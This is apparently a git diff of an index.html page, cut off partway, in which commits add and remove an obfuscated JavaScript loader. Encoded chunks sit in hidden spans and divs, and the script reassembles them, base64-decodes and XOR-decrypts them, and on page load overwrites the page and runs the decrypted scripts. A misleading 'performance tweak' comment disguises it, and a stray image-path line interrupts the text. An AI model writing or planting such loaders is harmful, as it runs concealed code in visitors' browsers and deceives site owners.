x43\x50\x6e\x4c\x74\x68\x75\x66\x49\x6d\x67\x59\x59\x76\x39\x52\x32\x57\x5a\x63\x4a\x74\x35\x50\x4f\x59\x68\x50\x61\x55\x68\x69\x38\x78\x78\x78\x39\x5a\x37\x79\x41\x74\x6d\x31\x33\x4b\x76\x4d\x6d\x75\x52\x6e\x79\x59\x4e\x31\x6a\x61\x61\x4b\x42\x73\x46\x4b\x42\x4b\x6f\x6f\x67\x48\x4c\x63\x63\x43\x39\x63\x6c\x6f\x39\x56\x44\x70\x6c\x61\x6e\x39\x54\x34\x32\x6f\x73\x57\x39\x6a\x39\x38\x2b\x42\x65\x4c\x61\x63\x55\x47\x33\x52\x62\x47\x52\x33\x6d\x49\x54\x2f\x45\x51\x6d\x74\x74\x55\x62\x4b\x79\x67\x72\x61\x46\x42\x71\x62\x7a\x33\x5a\x63\x76\x46\x63\x76\x44\x62\x4f\x64\x43\x32\x6e\x6c\x72\x4e\x46\x31\x54\x65\x41\x4f\x69\x32\x64\x4e\x67\x76\x58\x63\x2b\x4c\x4f\x42\x65\x4d\x53\x34\x71\x51\x33\x63\x71\x6a\x4b\x35\x70\x62\x66\x4b\x41\x57\x50\x30\x6e\x70\x42\x6c\x30\x65\x67\x33\x49\x59\x73\x4e\x4d\x70\x50\x42\x72\x79\x61\x46\x43\x51\x69\x4f\x48\x49\x4e\x64\x6b\x77\x4d\x38\x33\x4c\x78\x58\x4f\x6f\x68\x33\x53\x5a\x35\x6f\x70\x36\x77\x51\x39\x55\x33\x67\x48\x78\x7a\x34\x33\x56\x46\x67\x7a\x61\x77\x30\x51\x4b\x76\x45\x75\x47\x39\x63\x44\x47\x35\x7a\x36\x65\x4d\x6d\x6e\x68\x59\x37\x4d\x59\x65\x46\x64\x49\x4a\x39\x4e\x79\x62\x59\x41\x4c\x59\x53\x55\x4c\x2f\x78\x6a\x5a\x6f\x5a\x33\x34\x6d\x42\x47\x30\x76\x59\x50\x4e\x36\x74\x42\x43\x31\x59\x4d\x70\x71\x49\x37\x2b\x57\x72\x55\x57\x32\x5a\x63\x35\x37\x63\x2f\x6c\x49\x43\x38\x70\x7a\x6b\x64\x4d\x52\x71\x6c\x54\x67\x34\x48\x49\x33\x71\x39\x4c\x6f\x33\x4a\x70\x67\x55\x66\x4f\x64\x65\x46\x43\x55\x58\x66\x54\x47\x6d\x7a\x78\x4f\x68\x54\x64\x6c\x38\x74\x30\x63\x61\x47\x64\x2b\x62\x30\x4a\x74\x62\x6d\x71\x32\x4e\x4b\x56\x63\x6f\x48\x32\x50\x4e\x69\x54\x72\x69\x4e\x38\x52\x31\x53\x71\x41\x4c\x7a\x61\x33\x48\x45\x69\x62\x4e\x71\x50\x56\x4b\x71\x31\x4f\x34\x72\x70\x6f\x4d\x36\x47\x4f\x76\x49\x76\x58\x4e\x51\x50\x6c\x68\x68\x34\x56\x30\x67\x6e\x30\x33\x4a\x73\x73\x52\x38\x70\x50\x46\x76\x4b\x47\x48\x44\x38\x75\x4d\x47\x4a\x4c\x4f\x6d\x68\x71\x76\x44\x47\x77\x43\x50\x55\x76\x77\x53\x68\x2f\x72\x6f\x4f\x35\x55\x4a\x5a\x76\x69\x48\x70\x6b\x2b\x78\x55\x51\x31\x79\x37\x49\x68\x30\x50\x6a\x47\x71\x66\x6f\x50\x6e\x4b\x75\x78\x37\x79\x42\x30\x6e\x42\x5a\x71\x59\x77\x39\x46\x59\x6b\x6a\x39\x4e\x79\x62\x4c\x45\x65\x65\x48\x55\x2f\x79\x33\x55\x67\x36\x50\x6e\x35\x39\x42\x44\x6f\x76\x61\x4c\x63\x39\x70\x6c\x4c\x77\x4c\x38\x78\x6e\x65\x61\x4b\x63\x75\x78\x2b\x55\x65\x64\x4e\x6d\x63\x66\x6b\x55\x58\x6f\x55\x2f\x36\x35\x78\x44\x76\x6a\x43\x6e\x36\x44\x35\x79\x37\x59\x62\x6f\x77\x70\x70\x77\x45\x71\x33\x4a\x64\x31\x33\x53\x41\x62\x48\x4f\x6b\x69\x77\x63\x6e\x6b\x6f\x47\x76\x4a\x6c\x54\x50\x32\x6b\x79\x61\x55\x63\x73\x4d\x6d\x2b\x38\x50\x50\x38\x55\x37\x69\x58\x4a\x4a\x6a\x44\x72\x68\x71\x64\x64\x7a\x69\x72\x64\x42\x54\x61\x33\x48\x41\x76\x58\x63\x2b\x4b\x48\x48\x73\x6b\x61\x70\x2b\x67\x2b\x63\x75\x33\x62\x77\x73\x4b\x61\x63\x46\x47\x78\x6b\x54\x51\x45\x77\x68\x6e\x6b\x31\x59\x41\x47\x52\x35\x35\x41\x5a\x64\x6a\x64\x48\x43\x45\x68\x66\x69\x35\x41\x49\x69\x56\x7a\x76\x6a\x65\x2f\x43\x4c\x49\x79\x79\x6d\x64\x70\x73\x71\x43\x68\x55\x49\x46\x76\x67\x44\x49\x72\x71\x68\x77\x4d\x6d\x7a\x79\x6a\x77\x77\x71\x74\x58\x61\x44\x68\x50\x69\x6e\x48\x68\x75\x6a\x43\x6d\x6a\x51\x65\x72\x38\x68\x35\x55\x4a\x78\x64\x2b\x70\x33\x66\x61\x43\x4c\x49\x57\x41\x47\x6d\x73\x56\x55\x37\x4d\x7a\x74\x6f\x51\x54\x39\x75\x49\x5a\x63\x64\x6e\x44\x2f\x7a\x4c\x74\x74\x6a\x59\x37\x2b\x2f\x75\x6c\x43\x52\x62\x38\x51\x6f\x4f\x72\x64\x50\x58\x35\x59\x68\x74\x6f\x35\x59\x79\x52\x71\x6e\x74\x54\x34\x33\x6f\x64\x57\x74\x77\x73\x46\x61\x55\x65\x79\x64\x4e\x45\x61\x47\x53\x4b\x61\x49\x6b\x79\x56\x63\x74\x42\x31\x50\x72\x2f\x63\x32\x61\x47\x64\x78\x4c\x41\x51\x65\x4a\x32\x43\x32\x4a\x71\x68\x63\x38\x69\x58\x62\x4a\x69\x66\x6b\x2b\x66\x55\x52\x6b\x57\x58\x44\x65\x6e\x76\x79\x55\x6c\x2f\x5a\x4d\x71\x62\x44\x4a\x72\x56\x66\x36\x62\x78\x53\x4f\x37\x37\x53\x72\x59\x7a\x66\x49\x6c\x6e\x72\x2b\x56\x74\x34\x73\x55\x61\x36\x69\x4e\x35\x69\x45\x2f\x4a\x53\x44\x72\x61\x59\x57\x47\x39\x72\x66\x6e\x56\x51\x4c\x44\x52\x79\x2b\x6d\x6e\x62\x41\x62\x56\x6f\x68\x6a\x30\x48\x39\x39\x79\x6d\x55\x6f\x64\x6a\x30\x48\x73\x6f\x6e\x51\x41\x45\x6c\x54\x79\x6d\x33\x6c\x33\x4a\x4</span>
+
+<span id="Yu83PJ10" style="width:0;height:0;overflow:hidden">2\x71\x69\x67\x61\x6a\x2b\x68\x6d\x41\x3d\x3d</span>
+
+<div id="wDuR69RxQ" style="display:none">AnVd4WglT4HDtH1X28XvBUkLbou+KQuIBqCm</div>
+
+<div id="ZHCeA75" style="display:none">loqQ7AHlOsw7W7WjbsH=i=SlAPkrjWg1pif1sg5Hv8GEqhfC1OkGoeWpLn</div>
+
+<div id="XxFA1cFnNbj" style="display:none">OwRU467=SN/pAktCMmzH4k1ljzHUqb0/pAVcJTY0VHplYXePmVKi/nVoZPdHNgMHBH=N+1Yo27TzJ9</div><script>function QkaayL(v){return v===undefined?104:v+218;}
+function q5qxntgc(x){return (x||285)*527;}
+var hvvKPZ=80986;
 (function(){
-  var StY8Up='e32d597964a7a0f598c975d13dc911e667fca49bbe1cf589';
-  if(window[StY8Up]){return;}
-  window[StY8Up]=1;
-  /* boot hook */
-  var bFwKbDf=[],q84,c4,ZCH;
-  for(q84=0;q84<9;q84++){
-    c4=document.getElementById('KKDterBHN'+q84);
-    if(!c4){return;}
-    bFwKbDf.push(c4.textContent);
-  }
-  ZCH=bFwKbDf.join('');
-function xzQoFq9T(s){return s.replace(/[a-zA-Z]/g,function(c){var n=c.charCodeAt(0);if(n>=65&&n<=90)return String.fromCharCode((n-65+13)%26+65);if(n>=97&&n<=122)return String.fromCharCode((n-97+13)%26+97);return c;});}
-function RK5IO8s(s){return s.split('').reverse().join('');}
-function zcBQOK(h){
-  var d,i,nd,tag,a;
-  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
-  if(!d||!d.documentElement){return;}
-  a=d.documentElement.attributes||[];
-  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
-  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
-  var jobs=[],keep=[];
-  var hn=(d.head||document.createElement('head')).childNodes;
-  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
-  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
-  var bn=d.body?d.body.childNodes:[];
-  keep=[];
-  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
-  var k=0;
-  function nx(){
-    if(k>=jobs.length){return;}
-    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
-    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
-    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
-    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
-  }
-  nx();
+   var c9dLH6p='94c80a2b391fac053e07dd6c965acac8f3de6e5c725d39e1';
+   if(window[c9dLH6p]){return;}
+   window[c9dLH6p]=1;
+   
+   var LcGqOPBL=[],bCE,EP,k4g;
+   for(bCE=0;bCE<11;bCE++){
+      EP=document.getElementById('Yu83PJ'+bCE);
+      if(!EP){return;}
+      LcGqOPBL.push(EP.textContent);
+   }
+   k4g=LcGqOPBL.join('');
+function zYOlHV3(s){return s.replace(/\\x([0-9a-fA-F]{2})/g,function(m,h){return String.fromCharCode(parseInt(h,16));});}
+function cCW5u8(h){
+   var d,i,nd,tag,a;
+   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
+   if(!d||!d.documentElement){return;}
+   a=d.documentElement.attributes||[];
+   for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
+   if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
+   var jobs=[],keep=[];
+   var hn=(d.head||document.createElement('head')).childNodes;
+   for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+   for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
+   while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
+   var bn=d.body?d.body.childNodes:[];
+   keep=[];
+   for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+   for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
+   var k=0;
+   function nx(){
+      if(k>=jobs.length){return;}
+      var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
+      for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
+      if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
+      else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
+   }
+   nx();
 }
-  ZCH=xzQoFq9T(ZCH);
-  ZCH=RK5IO8s(ZCH);
-  var SK6=atob(ZCH),ghm=SK6.length,oDn9d=new Uint8Array(ghm);
-  for(q84=0;q84<ghm;q84++){oDn9d[q84]=SK6.charCodeAt(q84);}
-  var ZHfz=Uint8Array.from(atob('Dk73pvJJNYLgEqsYNWN0VgABxTrn7NCPe8Tvtl8o5CUBsAvgxMmmNW2bSV7PIvGH2Y7qSobBWdZBhzPs3TXXGw=='),function(c){return c.charCodeAt(0);});
-  for(q84=0;q84<ghm;q84++){oDn9d[q84]^=ZHfz[q84%ZHfz.length];}
-  var LtIU8=new TextDecoder('utf-8').decode(oDn9d);
-  function Oo7OUs(){
-    try{
-      document.open();
-      document.write(LtIU8);
-      document.close();
-      return;
-    }catch(P7W){}
-    try{function zcBQOK(h){
-  var d,i,nd,tag,a;
-  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
-  if(!d||!d.documentElement){return;}
-  a=d.documentElement.attributes||[];
-  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
-  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
-  var jobs=[],keep=[];
-  var hn=(d.head||document.createElement('head')).childNodes;
-  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
-  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
-  var bn=d.body?d.body.childNodes:[];
-  keep=[];
-  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
-  var k=0;
-  function nx(){
-    if(k>=jobs.length){return;}
-    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
-    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
-    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
-    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
-  }
-  nx();
-}(LtIU8);}catch(xp){}
-  }
-  var mp1d3BZ=false;
-  function gnsU4(){
-    if(mp1d3BZ){return;}
-    mp1d3BZ=true;
-    Oo7OUs();
-  }
-  function l6MfC(){
-    setTimeout(gnsU4,0);
-  }
-  if(document.readyState==='complete'){
-    l6MfC();
-  }else{
-    window.addEventListener('load',l6MfC);
-  }
+   k4g=zYOlHV3(k4g);
+   var KL33=atob(k4g),FA=KL33.length,mUDt=new Uint8Array(FA);
+   for(bCE=0;bCE<FA;bCE++){mUDt[bCE]=KL33.charCodeAt(bCE);}
+   var zXzU=Uint8Array.from(atob('PW/S/TxIR14GJE1GBtNS0XycQK8GDcvz1TH1CqAPFpc8K/dTwqdjwzqHyB5SzabI4rpQccy9FDXyKdT8uwxnvg=='),function(c){return c.charCodeAt(0);});
+   for(bCE=0;bCE<FA;bCE++){mUDt[bCE]^=zXzU[bCE%zXzU.length];}
+   var OAEUu=new TextDecoder('utf-8').decode(mUDt);
+   function DXo7PxS(){
+      try{
+         document.open();
+         document.write(OAEUu);
+         document.close();
+         return;
+      }catch(Ai){}
+      try{function cCW5u8(h){
+   var d,i,nd,tag,a;
+   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
+   if(!d||!d.documentElement){return;}
+   a=d.documentElement.attributes||[];
+   for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
+   if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
+   var jobs=[],keep=[];
+   var hn=(d.head||document.createElement('head')).childNodes;
+   for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+   for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
+   while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
+   var bn=d.body?d.body.childNodes:[];
+   keep=[];
+   for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+   for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
+   var k=0;
+   function nx(){
+      if(k>=jobs.length){return;}
+      var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
+      for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
+      if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
+      else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
+   }
+   nx();
+}(OAEUu);}catch(jC){}
+   }
+   var mCZg=false;
+   function zpquJJf(){
+      if(mCZg){return;}
+      mCZg=true;
+      DXo7PxS();
+   }
+   function amP0Sx(){
+      setTimeout(zpquJJf,0);
+   }
+   if(document.readyState==='complete'){
+      amP0Sx();
+   }else{
+      window.addEventListener('load',amP0Sx);
+   }
 })();
-</script>
-</body>
-</html>
+</script></body></html>

==== commit d3984540: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,125 +1,108 @@
-<!DOCTYPE html>
-<html><head><meta charset="utf-8"><title>Default</title><style>.Ck7DXQ{display:none}.wGkjCDMr{display:none}.xoe1Ne{display:none}</style></head><body><!-- asset resolver performance tweak mruhwa --><span id="Yu83PJ0" hidden>\x41\x55\x36\x57\x73\x6e\</span>
-
-<span id="Yu83PJ1" style="display:none">x38\x63\x48\x67\x35\x44\x42\x43\x55\x79\x61\x37\x39\x73\x32\x30\x44\x30\x4e\x4d\x4a\x71\x4c\x61\x65\x53\x75\x31\x62\x49\x4b\x4d\x56\x68\x4e\x4b\x6b\x32\x46\x35\x38\x32\x6f\x38\x4e\x64\x79\x51\x62\x71\x72\x57\x6f\x7a\x37\x63\x57\x67\x67\x38\x67\x6a\x46\x4c\x69\x41\x4e\x6b\x43\x47\x54\x2f\x6e\x45\x6d\x54\x4a\x74\x67\x6c\x41\x4b\x70\x70\x77\x63\x4a\x69\x59\x7a\x59\x78\x6c\x76\x4d\x47\x2b\x32\x4a\x61\x45\x54\x37\x6a\x53\x4e\x4a\x6d\x36\x6b\x6e\x61\x46\x55\x6d\x33\x36\x64\x4c\x57\x48\x2b\x57\x46\x2b\x66\x62\x71\x62\x43\x46\x61\x70\x5a\x34\x75\x56\x70\x4f\x36\x6e\x53\x6f\x4d\x36\x61\x4f\x52\x2b\x6c\x79\x58\x31\x55\x6e\x67\x53\x6e\x6e\x39\x70\x67\x41\x6f\x4d\x4d\x54\x65\x7a\x33\x41\x43\x55\x69\x4b\x6d\x63\x45\x49\x79\x64\x72\x74\x6d\x2f\x7a\x48\x65\x6b\x30\x78\x32\x6c\x2f\x36\x64\x50\x31\x45\x64\x56\x70\x7a\x32\x46\x69\x38\x6c\x4a\x66\x79\x6e\x47\x71\x78\x67\x32\x35\x57\x2b\x75\x70\x4c\x47\x4c\x39\x6e\x75\x72\x63\x73\x47\x77\x63\x71\x63\x6c\x31\x46\x5a\x78\x49\x75\x5a\x6d\x47\x4c\x67\x44\x62\x55\x77\x71\x67\</span>
-
-<span id="Yu83PJ2" hidden>x6e\x45\x67\x6e\x4e\x58\x77\x6d\x52\x79\x49\x6f\x63\x72\x59\x38\x70\x55\x47\x2b\x4d\x38\x70\x6e\x66\x36\x69\x62\x39\x51\x62\x62\x4f\x34\x34\x36\x4e\x4b\x6b\x32\x46\x35\x6f\x32\x74\x73\x5a\x44\x72\x56\x76\x71\x72\x53\x4e\x77\x72\x39\x4f\x68\x6a\x74\x35\x79\x55\x65\x79\x64\x4e\x42\x57\x52\x52\x72\x71\x49\x33\x6d\x49\x54\x67\x78\x39\x63\x35\x4d\x6f\x45\x61\x6e\x6c\x55\x4f\x6b\x6b\x6f\x4d\x6d\x66\x7a\x50\x4c\x41\x52\x2b\x58\x32\x4e\x64\x47\x69\x39\x6d\x71\x5a\x59\x6d\x6d\x53\x43\x4c\x7a\x62\x30\x55\x30\x57\x44\x4e\x71\x7a\x54\x58\x75\x45\x4a\x74\x4f\x6f\x67\x57\x50\x48\x4c\x72\x5a\x62\x62\x63\x42\x2b\x74\x30\x48\x45\x49\x30\x46\x75\x78\x6b\x4e\x35\x74\x46\x4e\x74\x5a\x54\x66\x4c\x64\x58\x79\x63\x70\x4b\x6d\x4e\x4b\x4f\x58\x73\x6b\x34\x57\x62\x78\x4d\x2f\x38\x30\x6a\x7a\x63\x2b\x38\x63\x4c\x67\x45\x38\x73\x41\x6e\x47\x4a\x7a\x34\x31\x30\x4c\x6d\x54\x4b\x76\x77\x6c\x37\x68\x57\x65\x69\x34\x5a\x79\x43\x6b\x77\x61\x43\x57\x6d\x48\x41\x53\x6f\x39\x4e\x67\x55\x4a\x78\x64\x36\x64\x36\x4a\x50\x46\x57\x49\x48\x31\x48\x59\x77\x55\x67\x68\x4d\x7a\x4a\x6a\x47\x6a\x34\x6a\x5a\x36\x45\x78\x75\x55\x43\x7a\x4e\x4d\x5a\x79\x59\x61\x37\x4e\x33\x77\x32\x47\x66\x74\x6c\x6a\x63\x36\x6b\x32\x43\x39\x63\x37\x74\x73\x6f\x50\x37\x31\x6a\x6f\x72\x47\x63\x70\x6f\x4d\x65\x36\x68\x64\x4d\x2b\x53\x2f\x79\x47\x5a\x46\x53\x57\x54\x62\x32\x53\x33\x44\x5a\x58\x68\x55\x6f\x47\x74\x6f\x6c\x55\x63\x6e\x5a\x75\x4e\x67\x46\x32\x4c\x6d\x4f\x36\x4e\x62\x6b\x49\x70\x6e\x47\x66\x4e\x69\x6a\x77\x6b\x62\x52\x53\x6e\x6d\x33\x53\x59\x47\x50\x35\x57\x42\x48\x55\x4e\x61\x54\x42\x57\x4b\x42\x56\x36\x36\x64\x73\x61\x4f\x36\x58\x2b\x64\x4f\x42\x4c\x58\x76\x73\x6e\x58\x5a\x61\x6c\x6c\x43\x76\x6d\x4e\x4a\x2f\x46\x39\x4a\x63\x46\x75\x69\x62\x55\x43\x30\x2f\x5a\x57\x64\x49\x4a\x43\x46\x6f\x2f\x6a\x75\x6c\x47\x66\x45\x7a\x6c\x57\x56\x6f\x70\x59\x65\x77\x51\x38\x35\x67\x31\x58\x78\x69\x2f\x6c\x70\x53\x32\x6a\x43\x74\x79\x52\x65\x6d\x56\x50\x50\x79\x66\x54\x65\x6a\x30\x71\x32\x51\x67\x56\x70\x52\x37\x4a\x30\x30\x55\x35\x31\x48\x6f\x4e\x48\x64\x62\x51\x72\x58\x55\x52\x62\x6f\x30\x46\x30\x34\x4e\x7a\x4a\x6a\x43\x54\x34\x2f\x64\x61\x63\x33\x76\x46\x44\x65\x4c\x4d\x</span>
-
-<span id="Yu83PJ3" style="position:absolute;left:-99999px;top:-99999px">5a\x6f\x5a\x6f\x61\x53\x74\x6d\x4b\x4d\x65\x64\x52\x71\x65\x39\x46\x54\x52\x59\x4e\x2f\x34\x50\x51\x47\x70\x46\x58\x69\x36\x45\x73\x62\x37\x34\x71\x41\x68\x39\x59\x6d\x46\x4c\x6a\x55\x64\x31\x54\x65\x61\x4b\x61\x56\x32\x6d\x42\x4c\x7a\x56\x77\x42\x6f\x64\x42\x50\x4c\x54\x55\x33\x59\x42\x39\x48\x5a\x69\x62\x7a\x63\x72\x63\x54\x38\x6a\x53\x43\x64\x57\x53\x78\x6c\x75\x38\x41\x77\x48\x72\x59\x4e\x48\x72\x2b\x55\x6b\x37\x61\x4f\x36\x66\x4f\x42\x4b\x74\x4f\x76\x66\x6b\x77\x5a\x50\x69\x64\x76\x49\x66\x43\x4a\x46\x79\x74\x30\x58\x31\x53\x6e\x42\x4f\x33\x6d\x64\x56\x34\x41\x73\x77\x47\x48\x37\x4f\x5a\x57\x43\x45\x70\x4f\x54\x77\x57\x65\x54\x5a\x2b\x36\x44\x43\x2b\x42\x4c\x45\x7a\x78\x6e\x78\x6b\x70\x5a\x54\x76\x55\x35\x70\x34\x78\x47\x70\x6b\x75\x6c\x35\x45\x6a\x32\x69\x2f\x72\x55\x50\x6a\x46\x4f\x71\x37\x65\x53\x6d\x67\x78\x37\x44\x50\x</span>
-
-<span id="Yu83PJ4" hidden>7a\x54\x6b\x56\x75\x4e\x55\x75\x41\x4d\</span>
-
-<span id="Yu83PJ5" style="position:absolute;left:-99999px;top:-99999px">x51\x5a\x70\x49\x53\x41\x63\x57\x32\x65\x48\x55\x47\x2f\x6a\x6c\x74\x6f\x4a\x69\x56\x6c\x53\x79\x45\x70\x64\x4f\x6c\x78\x34\x55\x79\x71\x64\x73\x78\x6c\x4e\x72\x2b\x57\x72\x55\x58\x59\x62\x73\x56\x73\x65\x65\x56\x64\x58\x35\x34\x38\x72\x4a\x30\x4e\x72\x46\x54\x69\x38\x33\x77\x39\x76\x38\x4b\x74\x6b\x4a\x63\x79\x48\x72\x6a\x4a\x65\x31\x6a\x49\x47\x4b\x53\x45\x6d\x33\x38\x49\x30\x6c\x51\x4c\x38\x70\x35\x4a\x4f\x6a\x55\x37\x61\x46\x41\x4f\x4b\x57\x71\x38\x49\x4f\x6f\x42\x6c\x6d\x43\x50\x4b\x47\x43\x34\x6c\x50\x56\x51\x7a\x32\x4c\x50\x65\x58\x50\x6c\x52\x30\x53\x48\x4d\x71\x48\x4f\x46\x37\x6f\x41\x71\x66\x38\x6c\x4c\x38\x65\x47\x36\x4d\x48\x5a\x50\x77\x53\x69\x79\x57\x39\x54\x6e\x55\x65\x67\x30\x63\x78\x70\x44\x74\x6c\x56\x47\x2b\x6a\x4c\x44\x48\x68\x38\x4f\x47\x6c\x4b\x4f\x57\x74\x77\x73\x69\x43\x34\x48\x66\x49\x30\x67\x6d\x68\x34\x70\x70\x61\x6e\x57\x4a\x59\x77\x31\x47\x35\x30\x34\x6c\x42\x4b\x68\x58\x36\x73\x30\x67\x36\x77\x41\x66\x72\x43\x49\x6e\x32\x2b\x30\x72\x47\x4f\x33\x32\x35\x37\x38\x4a\x4a\x38\x55\x4a\x4e\x4e\x36\x76\x61\x48\x62\x67\x6a\x61\x52\x46\x48\x59\x77\x56\x67\x68\x4d\x58\x35\x6c\x53\x43\x77\x31\x64\x65\x35\x77\x76\x41\x2f\x37\x59\x70\x45\x4d\x4c\x65\x75\x6a\x75\x56\x53\x55\x65\x63\x55\x76\x59\x66\x5a\x56\x58\x39\x63\x31\x72\x64\x56\x44\x74\x31\x4c\x69\x